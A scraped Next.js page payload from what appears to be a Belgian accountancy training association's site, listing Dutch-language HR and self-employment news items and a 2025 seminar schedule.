3c:["$","div","newsItem-40",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/koopkrachtpremie-wat-weten-we-al","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Koopkrachtpremie: wat weten we al?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"March 11, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:20 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De regering bereikte eind november 2022 een akkoord over de loonmarge 2023-2024. In dit akkoord is een koopkrachtpremie voorzien. Op 28 april 2023 is een eerste luik van het wettelijk kader van die koopkrachtpremie gepubliceerd."}]]}]
3d:["$","div","newsItem-41",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/de-zomer-komt-eraan-hoe-kunnen-we-het-piekverkeer-het-best-in-goede-banen-leiden","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"De zomer komt eraan! Hoe blijft jouw onderneming op volle toeren draaien?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"March 11, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:20 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Tijdens de zomerperiode worden sommige werkgevers geconfronteerd met een periode van verhoogde activiteit, terwijl andere te maken krijgen met een verhoogde afwezigheid van hun vaste werknemers die op vakantie zijn. Zij moeten dus een beroep doen op nieuwe tijdelijke medewerkers. Wat zijn de mogelijke oplossingen?"}]]}]
3e:["$","div","newsItem-42",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/financiele-stress-bij-werknemers-wat-kunnen-bedrijven-doen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"FinanciÃ«le stress bij werknemers: wat kunnen bedrijven doen?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"March 10, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"6:06 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Wie financiÃ«le zorgen heeft, durft daar vaak niet over te praten. Laat staan om hulp te vragen. Hoewel het onderwerp onder een taboesfeer hangt, is het belangrijk dat bedrijven erbij stilstaan. De gevolgen van financiÃ«le stress zijn immers reÃ«el, ook op de werkvloer. Tijdens ons Acerta Panel Webinar gingen Professor dr. Bert Schreurs (Vrije Universiteit Brussel), Professor dr. Chris Wuytens (Acerta Consult), welzijnsexperte Kristel Minten (Acerta Consult) en hr-manager Klaas Vermeulen (Ferm Thuiszorg) hierover met elkaar in gesprek."}]]}]
3f:["$","div","newsItem-43",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/word-een-zelfstandige-zonder-stress-met-deze-zelfscan","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Word een zelfstandige zonder stress met deze zelfscan"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"February 26, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"4:20 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"2 op de 3 zelfstandigen zitten niet goed in hun vel. Of beter gezegd: in hun hoofd. Met de steun van de federale overheid, ontwikkelden we een korte zelfscan om het mentaal welzijn van zelfstandigen op te krikken. Ben je een zelfstandige? Doe dan zelf de test! Al meer dan 3.000 zelfstandigen gingen jou voor."}]]}]
40:["$","div","newsItem-44",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/hervorming-klassiek-overbruggingsrecht","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Hervorming klassiek overbruggingsrecht"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"February 14, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"9:50 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De Sociale Inlichtingen- en Opsporingsdienst (SIOD) heeft ook in 2023 en 2024  verschillende flitscontroles aangekondigd. Deze flitscontroles hebben in de eerste plaats een informatief en preventief karakter. Daarom worden ze ook op voorhand aangekondigd."}]]}]
41:["$","div","newsItem-45",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/ben-jij-klaar-voor-de-klokkenluidersrichtlijn","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Ben jij klaar voor de Klokkenluidersrichtlijn?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"February 06, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:58 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De wet die de Europese klokkenluidersrichtlijn omzet in Belgische wetgeving voor privÃ©bedrijven, treedt op 15 februari 2023 in werking. Voor de meeste organisaties zal dit nieuwe verplichtingen met zich meebrengen, zoals bijvoorbeeld het opzetten van interne meldingskanalen. Waar moet je je als werkgever precies op voorbereiden? We geven je de krachtlijnen van de nieuwe wetgeving."}]]}]
42:["$","div","newsItem-46",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/4-generaties-op-het-werk-hoe-creeer-je-duurzame-loopbanen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"4 generaties op het werk: hoe creÃ«er je duurzame loopbanen?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"February 02, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"9:12 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De babyboomers (BB) en generaties X, Y en Z zorgen voor een viergeslacht op de werkvloer. Vier fundamenteel verschillende generaties op de werkvloer: klikt het niet, dan botst het? Toch hebben ze meer gemeen dan je zou denken."}]]}]
43:["$","div","newsItem-47",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/sectorale-flitscontroles-door-sociale-inspectie-in-2023-en-2024-bereid-je-voor","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Sectorale flitscontroles door sociale inspectie in 2023 en 2024: bereid je voor"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"January 24, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"5:34 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De Sociale Inlichtingen- en Opsporingsdienst (SIOD) heeft ook in 2023 en 2024  verschillende flitscontroles aangekondigd. Deze flitscontroles hebben in de eerste plaats een informatief en preventief karakter. Daarom worden ze ook op voorhand aangekondigd."}]]}]
44:["$","div","newsItem-48",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/arbeidsongeschiktheid-en-ziekteverzuim-wat-verandert-er","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Arbeidsongeschiktheid en ziekteverzuim: wat verandert er?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 24, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:58 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De wetgeving rond arbeidsongeschiktheid en ziekteverzuim is gewijzigd. De veranderingen treden op 28 november 2022 in voege. We geven je een overzicht van de wijzigingen."}]]}]
45:["$","div","newsItem-49",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/nieuwe-regels-rond-het-statuut-van-contentcreators","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Nieuwe regels rond het statuut van contentcreators"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 22, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:58 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Eerder dit jaar kregen een aantal contentcreators een waarschuwing van de overheid in de bus. Niet omwille van het vergeten van de verplichte #advertentie, #reclame of #publiciteit, wel omdat ze hun adres en ondernemingsnummer niet vermeldden op hun website en sociale media profielen."}]]}]
46:["$","div","newsItem-50",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/tijd-voor-een-goede-tijdsregistratie","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Tijd voor een goede tijdsregistratie"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 14, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:58 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"We zijn flexibeler dan ooit. En dat is fantastisch, want op die manier kunnen werknemers werk en privÃ© beter op elkaar afstemmen. Maar natuurlijk zijn aan die toenemende flexibiliteit ook valkuilen verbonden. Zoals: een correcte en overzichtelijke tijdsregistratie."}]]}]
47:["$","div","newsItem-51",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/arbiedersdeal-overzicht-van-de-maatregelen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Arbeidsdeal: overzicht van de maatregelen"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 10, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:58 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De wetgeving omtrent de arbeidsdeal werd op 10 november 2022 gepubliceerd in het Belgisch Staatsblad. Wat staat er in de wet? Welke maatregelen treden in werking? We geven je hieronder een overzicht."}]]}]
48:["$","div","newsItem-52",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/vennootschapsbijdragen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Vennootschapsbijdrage 2023: hoeveel en wanneer?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 05, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"7:50 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Als zelfstandige betaal je sociale bijdragen. Maar ook je vennootschap moet dat. Is je vennootschap onderworpen aan de Belgische vennootschapsbelasting of aan de belasting van niet-inwoners? Dan moet je jaarlijks een zogeheten vennootschapsbijdrage betalen. Wat is het precies, hoeveel moet je dit jaar bijdragen en wanneer (niet)? We zoomen er even op in."}]]}]
49:["$","div","newsItem-53",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/hoe-start-je-als-zelfstandige-in-een-vrij-beroep","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Hoe start je als zelfstandige in een vrij beroep?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 08, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Ben je (bijna) afgestudeerd en plan je te starten als vrij beroeper? Je bent niet alleen: 33% van de startende zelfstandigen zijn in 2021 met een vrij beroep gestart, blijkt uit onze cijfers. Acerta helpt je met een vliegende start!"}]]}]
4a:["$","div","newsItem-54",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/hoge-energiefacturen-en-stijgende-inflatie-wat-kunnen-bedrijven-doen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Hoge energiefacturen en stijgende inflatie: wat kunnen bedrijven doen?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 08, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Stijgende gas- en energieprijzen confronteren werkgevers en werknemers met hoge energierekeningen. Bedrijven zoeken naar oplossingen om deze uitdagingen het hoofd te bieden, zoals vaste kantoor- en thuiswerkdagen om de verwarming enkele dagen lager te kunnen zetten en het licht wat meer te kunnen dovenâ€¦ Maar ook medewerkers willen hun energiefactuur doen dalen door opnieuw meer naar kantoor te komen. Wat kan en mag op juridisch vlak? Acerta geeft uitleg."}]]}]
4b:["$","div","newsItem-55",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/welke-drie-vragen-hebben-startende-zelfstandigen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Welke drie vragen hebben startende zelfstandigen?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 02, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Je hebt eindelijk de knoop doorgehakt, je wil de sprong wagen en starten als zelfstandige. En daar komt heel wat bij kijken! Wij bundelden de drie meestgestelde vragen uit onze Starters academie en helpen je zo op weg. Klaar om te starten?"}]]}]
4c:["$","div","newsItem-56",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/mini-taxshift-wat-wijzigt-er-aan-de-vrijstellingen-van-doorstorting-voor-overwerk-en-ploegenarbeid","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Mini-taxshift: wat wijzigt er aan de vrijstellingen van doorstorting voor overwerk en ploegenarbeid?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"April 23, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De wet die de mini-taxshift van de federale regering moet realiseren werd recent gepubliceerd in het Belgisch Staatsblad. In deze wet worden een heel aantal bestaande maatregelen aangepast. We focussen in dit nieuwsbericht op de wijzigingen aan de vrijstellingen van doorstorting voor overwerk en voor nacht- en ploegenarbeid."}]]}]
4d:["$","div","newsItem-57",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/je-sociale-bijdrage-in-2022","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Je sociale bijdrage in 2022"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"April 13, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Het bijdragepercentage wijzigt niet in 2022. Je betaalt nog steeds 20,50% sociale bijdragen per jaar op je beroepsinkomsten. Ook de beheerskost van Acerta blijft dezelfde. Bij ons betaal je met een beheerskost van 3,05% de laagste bijdrage van het land."}]]}]
4e:["$","div","newsItem-58",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/welke-gevolgen-heeft-het-conflict-tussen-oekraine-en-rusland-voor-belgische-bedrijven","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Welke gevolgen heeft het conflict tussen OekraÃ¯ne en Rusland voor Belgische bedrijven?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"March 25, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Het conflict tussen OekraÃ¯ne en Rusland woedt volop. De kans is reÃ«el dat je arbeidsorganisatie gevolgen voelt van het conflict of van de acties die de internationale gemeenschap ondernomen heeft naar aanleiding ervan."}]]}]
4f:["$","div","newsItem-59",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/rouwverlof","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Rouwverlof"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"March 11, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Als zelfstandige heb je recht op maximaal 10 dagen rouwverlof na het overlijden van je kind of partner. Je onderbreekt dan tijdelijk al je activiteiten en ontvangt een uitkering van je sociaal verzekeringsfonds."}]]}]
50:["$","div","newsItem-60",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/quarantaine-overbruggingsrecht","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Quarantaine-overbruggingsrecht"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"January 25, 2022"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Sinds 10 januari is de periode van isolatie verkort van 10 dagen naar 7 dagen. Wanneer heb je recht op een ziekte-uitkering of het quarantaine-overbruggingsrecht?"}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://vato.be/seminaries?_rsc=1figz
body_size: 3966
content:
1:"$Sreact.fragment"
2:I[35,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
3:I[9766,[],""]
4:I[8924,[],""]
5:I[1559,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
6:I[2619,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8974","static/chunks/app/page-cd9d1b1b84c4eb49.js"],""]
9:I[7150,[],""]
:HL["/_next/static/css/19012ba6560fbe7b.css","style"]
0:{"P":null,"b":"DGBnWkvO2pM7IKqgoTNIl","p":"","c":["","seminaries"],"i":false,"f":[[["",{"children":["seminaries",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/19012ba6560fbe7b.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"be-nl","className":"h-full","children":["$","body",null,{"className":"h-full overflow-x-hidden","children":[["$","$L2",null,{}],["$","main",null,{"children":["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],[["$","div",null,{"className":"bg-gray-100","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"flex flex-col lg:flex-row gap-8 lg:gap-32 px-8 py-16","children":[["$","div",null,{"className":"md:basis-1/2 lg:basis-1/3 flex flex-col items-center lg:items-start text-center sm:text-left","children":[["$","span",null,{"className":"font-bold text-blue-700 text-lg","children":"Schrijf u in voor de nieuwsletter"}],["$","p",null,{"className":"text-gray-600 leading-loose mt-6 mb-4","children":"Voor al uw Accountancy, audit en Tax Opleidingen"}],["$","$L5",null,{}]]}],["$","div",null,{"className":"w-full border-t gray lg:hidden"}],["$","div",null,{"className":"flex flex-col sm:flex-row md:basis-1/2 lg:basis-2/3","children":[["$","div",null,{"className":"w-full md:w-1/2 mb-4 sm:mb-0 text-center sm:text-left text-gray-500 uppercase leading-8","children":["$","address",null,{"children":["V.A.T.O. vzw",["$","br",null,{}],"noordlaan 302",["$","br",null,{}],"9200 dendermonde",["$","br",null,{}],"T ",["$","$L6",null,{"href":"tel:+32 477 20 15 95","className":"hover:underline","children":"+32 477 20 15 95"}],["$","br",null,{}],["$","$L6",null,{"href":"mailto:veerle.sleeuwagen@vato.be","className":"hover:underline","children":"veerle.sleeuwagen@vato.be"}],["$","br",null,{}],"BE 0841.951.981"]}]}],["$","div",null,{"className":"w-full md:w-1/2 text-center sm:text-right lg:text-left text-gray-500 uppercase leading-8 font-bold","children":["$","ul",null,{"children":[["$","li",null,{"children":["$","$L6",null,{"href":"/sitemap.xml","className":"hover:underline","children":"sitemap"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/over-ons","className":"hover:underline","children":"team van vato"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/nieuws","className":"hover:underline","children":"nieuws"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/seminaries","className":"hover:underline","children":"seminaries"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/lid-worden","className":"hover:underline","children":"lid worden"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/galerij/10-jarig-bestaan","className":"hover:underline","children":"10 jarig bestaan"}]}]]}]}]]}]]}]}]}],["$","div",null,{"className":"w-full border-t red"}],["$","div",null,{"className":"flex bg-blue-800 p-4 text-xs text-white","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"text-center lg:text-left","children":["Â© VATO ",2026]}]}]}]]]}]}]]}],{"children":["seminaries",["$","$1","c",{"children":[null,["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__","$L7",{},null,false]},null,false]},null,false],"$L8",false]],"m":"$undefined","G":["$9",[]],"s":false,"S":true}
b:I[4431,[],"OutletBoundary"]
d:I[5278,[],"AsyncMetadataOutlet"]
f:I[4431,[],"ViewportBoundary"]
11:I[4431,[],"MetadataBoundary"]
12:"$Sreact.suspense"
7:["$","$1","c",{"children":["$La",null,["$","$Lb",null,{"children":["$Lc",["$","$Ld",null,{"promise":"$@e"}]]}]]}]
8:["$","$1","h",{"children":[null,[["$","$Lf",null,{"children":"$L10"}],null],["$","$L11",null,{"children":["$","div",null,{"hidden":true,"children":["$","$12",null,{"fallback":null,"children":"$L13"}]}]}]]}]
10:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
c:null
e:{"metadata":[["$","title","0",{"children":"VATO | Seminaries"}],["$","meta","1",{"name":"description","content":"Bekijk ons permanent bijgewerkt aanbod aan web/seminars en schrijf u in voor onze trainingen."}]],"error":null,"digest":"$undefined"}
13:"$e:metadata"
14:I[3471,["6084","static/chunks/4e6af11a-a9fb652cbd0b4c53.js","2619","static/chunks/2619-3c9e02e22d10480a.js","9265","static/chunks/app/seminaries/page-5ef6561dc3df84bb.js"],"default"]
a:["$","div",null,{"className":"mx-auto max-w-7xl w-full flex flex-col lg:flex-row gap-24 p-8 pt-16","children":[["$","div",null,{"className":"lg:w-6/12","children":[["$","div",null,{"className":"inline-flex mb-8","children":[["$","h1",null,{"id":"$undefined","className":"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl inline mr-4","children":["$","span",null,{"className":"text-yellow-500","children":"Seminarie lijst"}]}],["$","select",null,{"id":"year-selection","name":"year-selection","className":"form-select rounded-md inline","defaultValue":"2025","children":[["$","option","2025",{"value":"2025","children":"2025"}],["$","option","2024",{"value":"2024","children":"2024"}],["$","option","2023",{"value":"2023","children":"2023"}],["$","option","2022",{"value":"2022","children":"2022"}],["$","option","2021",{"value":"2021","children":"2021"}]]}]]}],["$","div",null,{"children":[["$","div",null,{"className":"mb-8","children":[["$","p",null,{"className":"text-xs uppercase tracking-widest text-yellow-600 font-semibold mb-2","children":"Volgende seminarie"}],["$","$L14",null,{"seminar":{"id":"dinsdag-28-januari-2025","date":{"_seconds":1738069200,"_nanoseconds":462000000},"duration":3,"draft":false,"content":[{"body":[],"speaker":"Dominique De Marez","title":"Geschillenregeling in de BV en de NV"}],"startAt":{"_seconds":1738087200,"_nanoseconds":853000000},"month":"jan","weekDay":"dinsdag","day":"28"},"isUpcoming":true}]]}],["$","hr",null,{"className":"border-t border-gray-300 mb-6"}],null,[["$","$L14","dinsdag-28-januari-2025",{"seminar":"$a:props:children:0:props:children:1:props:children:0:props:children:1:props:seminar","isUpcoming":true}],["$","$L14","dinsdag-25-februari-2025",{"seminar":{"id":"dinsdag-25-februari-2025","date":{"_seconds":1740488400,"_nanoseconds":0},"duration":3,"draft":true,"content":[{"body":[],"speaker":"Moet nog bevestigen","title":"Erven of schenkenâ€¦?"}],"startAt":{"_seconds":1740506400,"_nanoseconds":0},"month":"feb","weekDay":"dinsdag","day":"25"},"isUpcoming":false}],["$","$L14","vrijdag-14-maart-2025",{"seminar":{"id":"vrijdag-14-maart-2025","date":{"_seconds":1741921200,"_nanoseconds":0},"duration":7,"draft":false,"content":[{"body":[],"speaker":"Yves VERDINGH","title":"Update & Practicum Venn.Belasting AJ. 2025"}],"startAt":{"_seconds":1741946400,"_nanoseconds":462000000},"month":"mrt","weekDay":"vrijdag","day":"14"},"isUpcoming":false}],["$","$L14","dinsdag-29-april-2025",{"seminar":{"id":"dinsdag-29-april-2025","date":{"_seconds":1745931600,"_nanoseconds":0},"duration":7,"draft":false,"content":[{"body":[],"speaker":"Tim VAN SANT","title":"Update & Practicum BTW"}],"startAt":{"_seconds":1745910000,"_nanoseconds":447000000},"month":"apr","weekDay":"dinsdag","day":"29"},"isUpcoming":false}],["$","$L14","donderdag-9-mei-2025",{"seminar":{"id":"donderdag-9-mei-2025","date":{"_seconds":1746795600,"_nanoseconds":0},"duration":4,"draft":false,"content":[{"body":[],"speaker":"Jef WELLENS","title":"Uitgebreid practicum PB AJ. 2025 met extra aandacht voor Deel 2 van de 